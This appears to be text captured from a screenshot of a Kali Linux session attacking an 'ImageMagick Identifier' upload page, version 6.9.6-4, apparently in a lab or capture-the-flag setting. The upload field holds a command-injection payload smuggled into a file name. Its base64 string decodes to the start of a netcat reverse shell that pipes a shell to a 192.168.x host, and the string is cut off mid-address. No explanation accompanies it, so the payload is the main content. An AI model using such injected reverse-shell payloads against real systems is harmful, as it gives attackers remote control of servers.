 192.168.181.178
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ImageMagick Identifier
Browse... |en"`echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDE5Mi4xNjgu
Upload and Identify
File uploaded successfully.
Version: 6.9.6-4